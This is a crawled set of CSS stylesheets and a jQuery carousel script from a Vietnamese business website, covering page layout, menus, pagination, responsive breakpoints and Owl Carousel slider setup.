    background: url(../img/aaa_02.png) no-repeat left top;
    width: 100%;
    background-size: 100% 100% !important;
}
#copyfooter,#thongketruycap{
    font-family: avo;
    font-size: 14px;
}
.chia2{
    padding:0px 10px;
    float: left;
    width: 50%;
    box-sizing: border-box;
    line-height: 50px;
}
div.thongke
{   
    background: url(../images/icon-tk.png) no-repeat top center;
    font-family: arial;
    padding-top: 45px;
    margin-top: 35px;
}
div.thongke div.item-tk
{
    display: inline-block;
    vertical-align: top;
    color: white;
    font-size: 11px;
}
div.thongke div.item-tk > span
{
    color: white;
}
div.thongke div.item-tk:nth-of-type(2n)
{
    margin: 0px 2px;
}
/* End Footer */

/* Begin Not Found */
.notice_pro 
{ 
    width: 100%;
    height: 60px;
    background: #EFECEC;
    color: #7D7979;
    font-family: arial;
    border-radius: 5px; 
}
.notice_pro h4 { padding: 0px 20px;line-height: 60px;font-weight: normal;font-size: 15px; }
/* End Not Found */

.scrollToTop,
.trangchu
{ 
    width: 50px;
    height: 50px;
    text-align: center;
    font-weight: bold;
    color: #444;
    text-decoration: none;
    position: fixed;
    bottom: 50px;
    right: 2px;
    display: none;
    z-index: 3;
    cursor: pointer;
}

/* Phân Trang */

.pagination { text-align: center; margin-top: 15px; }
.pagination ul {display: inline-block;  margin-bottom: 0;margin-left: 0; padding: 0px;}
.pagination ul>li{display: inline;}
.pagination ul>.active>a, .pagination ul>.active>span
{  
    cursor: default;
    background: red;
    color: white;
}
.pagination ul>li>a, .pagination ul>li>span
{ 
    font-family: arial;
    font-size: 12px;
    float: left;
    padding: 1px 10px;
    line-height: 20px;
    text-decoration: none;
    background-color: #3CA9D8;
    color: white;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination ul>li>a:hover, .pagination ul>li>span:hover
{ 
    background: red;
    color: white;
}

/* End Phân Trang */

/* Fanpage Facebook */
.fanpage_facebook{position:fixed; right:-300px; z-index: 999999; top:200px;display: block}
.catchuoi1{
    text-align: left;
    white-space: inherit;
    line-height: 25px;
    max-height: 26px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp:1;
    -webkit-box-orient: vertical;
}
.catchuoi2{
    text-align: left;
    white-space: inherit;
    line-height: 25px;
    max-height: 51px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp:2;
    -webkit-box-orient: vertical;
}
.catchuoi3{
    text-align: left;
    white-space: inherit;
    line-height: 25px;
    max-height: 76px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp:3;
    -webkit-box-orient: vertical;
}
.catchuoi4{
    text-align: left;
    white-space: inherit;
    line-height: 25px;
    max-height:101px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp:4;
    -webkit-box-orient: vertical;
}
.catchuoi5{
    text-align: left;
    white-space: inherit;
    line-height: 25px;
    max-height: 126px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp:5;
    -webkit-box-orient: vertical;
}
.catchuoi6{
    text-align: left;
    white-space: inherit;
    line-height: 25px;
    max-height: 151px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp:6;
    -webkit-box-orient: vertical;
}
.catchuoi7{
    text-align: left;
    white-space: inherit;
    line-height: 25px;
    max-height: 176px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp:7;
    -webkit-box-orient: vertical;
}
.catchuoi8{
    text-align: left;
    white-space: inherit;
    line-height: 25px;
    max-height: 201px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp:8;
    -webkit-box-orient: vertical;
}
.catchuoi9{
    text-align: left;
    white-space: inherit;
    line-height: 25px;
    max-height: 226px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp:9;
    -webkit-box-orient: vertical;
}
.catchuoi10{
    text-align: left;
    white-space: inherit;
    line-height: 25px;
    max-height: 251px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp:10;
    -webkit-box-orient: vertical;
}
.catchuoicanhgiua{
    text-align:center !important;
}
.catchuoicanhdeu{
    text-align:justify !important;
}
.rownew{
    margin: 0px -10px;
}
.chia4{
    width: 25%;
    float: left;
    padding: 0px 10px;
    box-sizing: border-box;
}
.max-width{
     position: relative;
}
.max-width img{
    max-width: 100%;
    width: 100%;
    position: relative;
}
.thongtindichvu{
    height: 120px;
}
.icon{
    width: 55px;
    position: absolute;
    bottom: -43px;
    left: 10px;
    z-index: 1234;
    border: 1px solid #d6a34d;
    box-sizing: border-box;
}
.tendichvu{
    width: 75%;
    margin-left: 71px;
    margin-bottom: 20px;
}
.tendichvu a{
    font-family: Prata;
    font-size: 18px;
    color: #000000;

}
.motadichvu{
    font-family: avo;
    font-size: 14px;
    color: #333333;
}
.doitac_n{
    margin-left:-10px !important;
}
.indexin{
    color: #deaf57;
    background: -webkit-linear-gradient(#deaf57, #fad47a, #deaf57);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-family: Prata;
    font-size: 38px;
    text-align: center;
    margin-bottom: 20px;
    position: relative;
    padding-bottom: 20px;
    text-shadow: 3px 0px 1px #ccc;
    text-transform: capitalize;
}
.indexin:after{
     background: url(../img/tieude_08.png) no-repeat center bottom;
     content: '';
     position: absolute;
     bottom: 0px;
     left: calc(50% - 102.5px);
     z-index: 1234;
     height: 22px;
     width: 205px;
}
.padding30{
    padding:30px 0px;
}
.doitac_n .slick-next{
    background: url(../img/nutphai_03.png) no-repeat left top !important;
    left: auto !important;
    right:0px !important;
    font-size: 0px;
    position: absolute !important;
    top: 50% !important;
    border: none !important;
    outline:none !important;
    z-index: 9999;
}
.doitac_n .slick-prev{
    background:url(../img/nuttrai_03.png) no-repeat left top !important;
    left:13px !important;
    right:auto !important;
    font-size:0px;
    position: absolute !important;
    top: 50% !important;
    border: none !important;
    outline:none !important;
     z-index: 9999;
}
.album1{
    width: calc(25% - 2px);
    float: left;
    position: relative;
    opacity:1;
    margin-bottom: 2px;
    margin-right: 2px;
}
.album1 img{
    max-width: 100%;
    width: 100%;
}
.album1:hover{
    opacity: 0.7;
}
.content-daotao .vert .simply-scroll-clip {
    width: 100% !important;
    height: 441px !important;
}
#chinhsachfo{}
#chinhsachfo a{
    display: block;
    font-family: avo;
    font-size: 14px;
    color: #fff;
    padding-left: 10px;
    position: relative;
}
#chinhsachfo a:after{
    content: '';
    position: absolute;
    top:10px;
    left: 0px;
    z-index: 123;
    background: #d6a34d;
    height: 3px;
    width: 3px;
}
#xemthemdichvu{
    text-align: center;
    margin-top: 10px;
}
.backgroundxxam{
    background: #f6f6f6;
    padding:30px 0px;
}
.indexinmota{
    text-align: center;
    font-size: 14px;
    color: #333333;
    font-family: avo;
    margin-bottom: 20px;
}
.content-daotao .vert .simply-scroll-list li {
    width: 100% !important;
    height: auto;
    min-height: 140px;
    margin-bottom: 10px;
   background: none;
}
#hinhgioithieu{
    width: 100%;
    max-width: 646px;
    float: left;
}
.hgioithieu{
    position: relative;
    margin-bottom: 50px;
}
#thongtingioithieu{
    width: 100%;
    max-width: 610px;
    position: absolute;
    height: 460px;
    top: 31px;
    right: 0px;
    z-index: 1234;
    background: #fff;
    box-shadow: 10px 10px 6px #ccc;
    padding: 20px;
    box-sizing: border-box;
}
#tenphu{
    font-family: Mr;
    font-size: 80px;
    color: #e6e6e6
}
#tenchinh{
    font-family: play;
    color: #deaf57;
    background: -webkit-linear-gradient(#deaf57, #fad47a, #deaf57);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-family: Prata;
    font-size: 40px;
    text-align: left;
    position: relative;
    text-shadow: 3px 0px 1px #ccc;
}

@media screen and (max-width: 1260px) {
   .menu_contain ul li a {
        color: #c7c7c7;
        display: block;
        text-align: center;
        font-size: 15px;
        padding: 0px 25px;
        font-family: 'avo';
        line-height: 44px;
        text-decoration: none;
        font-weight: normal;
        text-transform: none;
    }
}
@media screen and (max-width: 1040px) {
    #thongtingioithieu {
        width: 100%;
        max-width: 528px;
        position: absolute;
        height: 460px;
        top: 31px;
        right: 0px;
        z-index: 1234;
        background: #fff;
        box-shadow: 10px 10px 6px #ccc;
        padding: 20px;
        box-sizing: border-box;
    }
}
@media screen and (max-width: 871px) {
    #hinhgioithieu {
        width: 100%;
        max-width: 100%;
        float: none;
    }
    #thongtingioithieu {
        width: 100%;
        max-width: 100%;
        position: relative;
        height: auto;
        top: 0px;
        right: 0px;
        z-index: 1234;
        background: #fff;
        box-shadow: 10px 10px 6px #ccc;
        padding: 20px;
        box-sizing: border-box;
        margin-bottom: 20px;
    }
}
@media screen and (max-width: 800px) {
    .chia4 {
        width: 33.33333%;
        float: left;
        padding: 0px 10px;
        box-sizing: border-box;
    }
    .album1 {
        width: 33.33333%;
        float: left;
        position: relative;
        opacity: 1;
    }
}
@media screen and (max-width: 600px) {
    .chia4 {
        width: 50%;
        float: left;
        padding: 0px 10px;
        box-sizing: border-box;
    }
    .album1 {
        width: 49%;
        float: left;
        position: relative;
        opacity: 1;
    }
    img{
        width: 100%;
        max-width: 100%;
    }
}
#hinh2,#hinh3,#hinh4{
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: http://noitoctuantay.com/css/ddsmoothmenu.css
body_size: 957
content:
.ddsmoothmenu
{

}

.ddsmoothmenu ul{
    z-index:100;
    list-style-type: none;
}

/*Top level list items*/
.ddsmoothmenu ul li{
    position: relative;
    display: inline;
    float: left;
}

/*Top level menu link items style*/
.ddsmoothmenu ul li a{

}
.ddsmoothmenu ul li span{
	float:right;
}
* html .ddsmoothmenu ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
    display: inline-block;
}

.ddsmoothmenu ul li a:link, .ddsmoothmenu ul li a:visited{

}

.menu .ddsmoothmenu ul li a.selected{ /*CSS class that's dynamically added to the currently active menu items' LI A element*/

}

.ddsmoothmenu ul li a:hover{	
	
}

/*1st sub level menu*/
.menu .ddsmoothmenu ul li ul
{
	margin-top: 0px;
    position: absolute;
    left: 0px !important;
    display: none;
    visibility: hidden;
    width: 250px;
    top: 40px;
    padding: 0px;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.menu .ddsmoothmenu ul li ul li{
    display: list-item;
    float: none;
    background: rgba(0,0,0,0.7);
    padding-left: 0px;
    margin-top: 0px;
    margin-right: 0px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
/*.menu .ddsmoothmenu ul li ul li:last-child{
	border-bottom: 0px;
}*/

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.ddsmoothmenu ul li ul li ul
{
	top: 0px;
}

.menu .ddsmoothmenu ul li ul li ul
{
	margin-left: 251px;
	margin-top:0px;
}

/* Sub level menu links style */
.menu .ddsmoothmenu ul li ul li a
{
    margin: 0;
    text-transform: none;
    padding: 10px;
    text-transform: none;
    display: block;
    font-size: 14px;
    font-weight: normal;
    font-family: tahoma;
    color: white;
    text-align: left;
    line-height: normal;
    background: none;
}
.menu .ddsmoothmenu ul li ul li:hover{}
.menu .ddsmoothmenu ul li ul a.selected,.menu .ddsmoothmenu ul li ul li a:hover{	
	color: white;
    background: none rgba(0,0,0,0.7) !important;
}

/* Holly Hack for IE \*/
* html .ddsmoothmenu{height: 1%;} /*Holly Hack for IE7 and below*/


/* ######### CSS classes applied to down and right arrow images  ######### */

.downarrowclass{
    position: absolute;
    top: 12px;
    right: 7px;
    display:none;
}

.rightarrowclass{
    position: absolute;
    top: 10px;
    right: 5px;
}

/* ######### CSS for shadow added to sub menus  ######### */

.ddshadow{ /*shadow for NON CSS3 capable browsers*/
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 0;
    background: silver;
}

.toplevelshadow{ /*shadow opacity for NON CSS3 capable browsers. Doesn't work in IE*/
opacity: 0.8;
}

--- FILE ---
content_type: text/css
request_url: http://noitoctuantay.com/css/responsive.css
body_size: 912
content:
@media (max-width: 1235px){
	.align-content { text-align: center; }
	
	.item-pro 
	{
	    width: 23%;
	    margin-right: 0px;
	    float: none;
	    display: inline-block;
	    vertical-align: top;
	}
}

@media (max-width: 1200px){
	.left-pro-nb
	{
		float: none; 
		width: 100%;
		max-width: 295px;
		margin: auto;
		margin-bottom: 15px;
	}
	.right-pro-nb
	{
		float: none;
		width: 100%;
		box-sizing: border-box;
		margin: auto;
	}
	.next-pro { right: -21px; }
	.prev-pro { left: -21px; }

	/* Res for News */
	.news 
	{
	    width: 49%;
	}
	.contain_main 
	{
    	margin: 15px auto;
    	padding: 0px 10px;
    }
	.left { display: none; }
	.right { float: none; width: 100%; box-sizing: border-box; }

	.left-daotao
	{
		float: none;
		width: 100%;
		margin: auto;
		margin-bottom: 15px;
		padding-right: 0px;
	}
	div.tit-daotao {
	    background: url(../images/icon-daotao.png) no-repeat left center;
	    margin-left: 10px;
	}
	.right-daotao
	{
		float: none;
		width: 100%;
		max-width: 700px;
		margin: auto;
	}
}

@media(max-width: 1160px){
	.hinh_sp_detail 
	{
	    float: none;
	    margin-right: 0px;
	    padding: 0px 10px;
	    box-sizing: border-box;
	    text-align: center;
	    width: 45%;
	    display: inline-block;
	    vertical-align: top;
	}
	.thongtin_sp_detail 
	{
	    float: none;
	    padding: 0px 10px;
	    width: 45%;
	    display: inline-block;
	    vertical-align: top;
	    box-sizing: border-box;
	}
}

@media(max-width: 1140px){
	.item-pro 
	{
	    width: 28%;
	}
}

@media(max-width: 1090px){
	.menu { display: none; }
	#wrap_menu_res { display: block; }

	.slideshow { margin: auto; }

	.header
	{ 
		height: auto;
	    padding: 5px 0px;
	    background: #000 !important;
	}
	.banner
	{
		height: auto;
	    background: transparent !important;
	}
	.logo img { width: 140px; }
	.search { display: none; }
	.hotline 
	{
		display: block;
	    margin: auto;
	    background: transparent;
	    margin-top: 10px;
	    height: auto;
	    padding: 0px;
	    float: none;
	}
	.hotline:before, .hotline:after { display: none; }
	.banner_left, .banner_right { float: none; text-align: center; }

	.footer_main { text-align: center; }
	.footer_news:nth-child(1) { width: 100%; float: none; text-align: center; margin: auto; margin-bottom: 15px; }
	.footer_news:nth-child(2), .footer_news:nth-child(3) { float: none; margin-bottom: 15px; }
}

@media(max-width: 960px){
	.item-pro 
	{
	    width: 45%;
	}
}

@media(max-width: 850px){
	.news 
	{
	    width: 100%;
	    float: none !important;
	}
}

@media(max-width: 810px){
	.hinh_sp_detail
	{
		min-height: auto;
	}
	.thongtin_sp_detail
	{
		margin-top: 15px;
	}
	.hinh_sp_detail,
	.thongtin_sp_detail
	{
		width: 100%;
		box-sizing: border-box;
	}
}

@media(max-width: 690px){
	.footer_news { width: 100% !important; }
}

@media(max-width: 630px){
	.item-pro 
	{
	    width: 100%;
	    box-sizing: border-box;
	}
}

@media(max-width: 600px){
	/*.footer { background: transparent; min-height: inherit; }*/
	.footer-fix
	{
		position: static;
	}
}

@media (max-width: 460px){
	.item-news { width: 100%; }
	.left-news
	{
		display: none;
	}
	.right-news
	{
		width: 100%;
		float: none;
	}
}

@media (max-width: 440px){
	.pic_news 
	{
	    float: none;
	    text-align: center;
	    margin-right: 0px;
	    margin-bottom: 10px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://noitoctuantay.com/css/style_mmenu.css
body_size: 794
content:
.mm-list > li > a, .mm-list > li > span
{
    color: white;
    text-transform: capitalize;
    font-size: 14px;
    font-family: tahoma;
}
.mm-search
{
	position: relative;
}
.mm-search input
{
	color: #313131;
    font-size: 14px;
    font-family: tahoma;
    text-indent: 20px;
}
.mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after 
{
    border-bottom-color: rgba(255, 255, 255, 0.25);
}
.mm-list a.mm-subopen:after, .mm-list a.mm-subclose:before
{
	border-color: #000;
}
.mm-menu .mm-list
{
	padding-top: 0px;
}
.mm-menu .mm-list > li > a.mm-subclose
{
	color: white; 
	text-align: center; 
	text-transform: uppercase; 
	padding: 10px 10px 10px 20px; 
	margin-top: 0px;
}
.mm-menu .mm-list > li > a.mm-subopen:after, .mm-menu .mm-list > li > a.mm-subclose:before
{
	border-color: #000; margin-bottom: -5px
}
.mm-menu .mm-list > li > a.mm-subopen:before 
{
    border-color: rgba(255, 255, 255, 0.24);
}
.mm-menu .mm-list > li > a.mm-subopen:after, .mm-menu .mm-list > li > a.mm-subclose:before 
{
    border-color: white;
}
.mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after
{
	margin-left: 0px;
}
.mm-list > li.active > a
{
    background-color: #DC1616;
    color: white;
}
.mm-menu
{
	background: #BFA201;
}
.mm-menu::-webkit-scrollbar
{
	width: 6px;
}
.mm-menu::-webkit-scrollbar-thumb
{
	background-color: #3FBA78;
}
.mm-menu > .mm-list:after
{
	height: 0px;
}

#hamburger
{
	display: block;
    width: 100%;
    height: 33px;
    z-index: 999;
    background: #ffd800;
    border: 1px solid rgba(255, 255, 255, 0.67);
    box-sizing: border-box;
    border-radius: 2px;
}
#hamburger:before, #hamburger:after, #hamburger span
{
	background: #BFA201;
    content: '';
    display: block;
    width: 25px;
    height: 2px;
    position: absolute;
    left: 8px;
}
#hamburger:before
{
	top: 10px;
}
#hamburger span
{
	top: 17px;
}
#hamburger:after
{
	top: 24px;
}

/* Hamburger animation */
#hamburger:before, #hamburger:after, #hamburger span
{
	-webkit-transition: none 0.5s ease 0.5s;
	transition: none 0.5s ease 0.5s;
	-webkit-transition-property: transform, top, bottom, left, opacity;
	transition-property: transform, top, bottom, left, opacity;
}
html.mm-opening #hamburger:before, html.mm-opening #hamburger:after
{
	top: 17px;	
}
html.mm-opening #hamburger span
{
	left: -50px;
	opacity: 0;
}
html.mm-opening #hamburger:before
{
	transform: rotate( 45deg );
}
html.mm-opening #hamburger:after
{
	transform: rotate( -45deg );
}

--- FILE ---
content_type: application/javascript
request_url: http://noitoctuantay.com/js/myscript.js
body_size: 997
content:
$(document).ready(function()
{
    // $("#cssmenu").menumaker({
    //     title: "Menu",
    //     format: "multitoggle"
    // });

    // if(!$("#cssmenu").hasClass("small-screen")){
    //     $(this).find("ul.submenu li").css({"border-bottom":"1px dotted #b80c08"});
    // }

    // $(".small-screen").find("ul li").each(function(){
    //     if($(this).hasClass("line")){
    //         $(this).remove(); }
    // });

    // $(document).ready(function() {
    //     $(".bg-album").fancybox({
    //         maxWidth : 900,
    //         maxHeight   : 600,
    //         fitToView   : false,
    //         width    : '100%',
    //         height      : '100%',
    //         autoSize : false,
    //         closeClick  : false,
    //         openEffect  : 'none',
    //         closeEffect : 'none'
    //     });
    // });

    // $( ".nicescroll" ).click(function() {
    //     if ($(this).is(':checked')) {
    //         $("body").css('overflow','hidden');
    //         $("#ascrail2000,#ascrail2000-hr").css('opacity','0.3');
    //     }
    //     else{
    //         $("body").css('overflow','auto');
    //         $("#ascrail2000,#ascrail2000-hr").css('opacity','0');
    //     }
    // });

    // $(".gmap").fancybox({
    //     maxWidth  : 1000,
    //     maxHeight : 800,
    //     fitToView : true,
    //     width   : '100%',
    //     height    : '100%',
    //     autoSize  : true,
    //     closeClick  : false,
    //     openEffect  : 'none',
    //     closeEffect : 'none'
    // });

    // $(".img-tva-home").fancybox({
    //   openEffect  : 'none',
    //   closeEffect : 'none'
    // });

    // $(window).load(function(){
    //     $(".contain_main").mCustomScrollbar();
    // });

    // $(".bg_video").fancybox({
    //     maxWidth : 900,
    //     maxHeight   : 600,
    //     fitToView   : false,
    //     width    : '100%',
    //     height      : '100%',
    //     autoSize : false,
    //     closeClick  : false,
    //     openEffect  : 'none',
    //     closeEffect : 'none'
    // });

    $(".owl-qc").owlCarousel({
        items : 1,
        singleItem: true,
        pagination : false,
        autoPlay : true,
        lazyLoad : true,
        slideSpeed : 1500
    });

    $(".owl-pro-nb").owlCarousel({
        items : 3,
        itemsDesktop : [1190,3],
        itemsDesktopSmall : [1024,3],
        itemsTablet: [800,2],
        itemsTabletSmall: [767,1],
        itemsMobile : [480,1],
        itemsIphone : [320,1],
        pagination : false,
        autoPlay : true,
        lazyLoad : true,
        slideSpeed : 1500
    });
    $(".next-pro").click(function(){
        $(".owl-pro-nb").trigger('owl.next');
    });
    $(".prev-pro").click(function(){
      $(".owl-pro-nb").trigger('owl.prev');
    });

    $(".owl-dv-list").owlCarousel({
        items : 4,
        itemsDesktop : [1190,3],
        itemsDesktopSmall : [1024,2],
        itemsTablet: [800,2],
        itemsTabletSmall: [767,1],
        itemsMobile : [480,1],
        itemsIphone : [320,1],
        pagination : false,
        autoPlay : true,
        lazyLoad : true,
        slideSpeed : 1500
    });

    $(".owl-news").owlCarousel({
        items : 3,
        itemsDesktop : [1190,2],
        itemsDesktopSmall : [1024,2],
        itemsTablet: [800,2],
        itemsTabletSmall: [767,1],
        itemsMobile : [480,1],
        itemsIphone : [320,1],
        pagination : false,
        autoPlay : true,
        lazyLoad : true,
        slideSpeed : 1500
    });

    $(".owl-album").owlCarousel({
        items : 4,
        itemsDesktop : [1190,3],
        itemsDesktopSmall : [1024,3],
        itemsTablet: [800,3],
        itemsTabletSmall: [767,2],
        itemsMobile : [480,1],
        itemsIphone : [320,1],
        pagination : false,
        autoPlay : true,
        lazyLoad : true,
        slideSpeed : 1500
    });
    $(".next-album").click(function(){
        $(".owl-album").trigger('owl.next');
    });
    $(".prev-album").click(function(){
      $(".owl-album").trigger('owl.prev');
    });

    // owl_doitac.owlCarousel({
    //     items : 6,
    //     itemsDesktop : [1190,4],
    //     itemsDesktopSmall : [1024,3],
    //     itemsTablet: [800,3],
    //     itemsTabletSmall: [767,3],
    //     itemsMobile : [480,1],
    //     itemsIphone : [320,1],
    //     pagination : false,
    //     autoPlay : true,
    //     lazyLoad : true,
    //     slideSpeed : 1500
    // });
    // $(".next_doitac").click(function(){
    //     owl_doitac.trigger('owl.next');
    // });
    // $(".prev_doitac").click(function(){
    //   owl_doitac.trigger('owl.prev');
    // });
});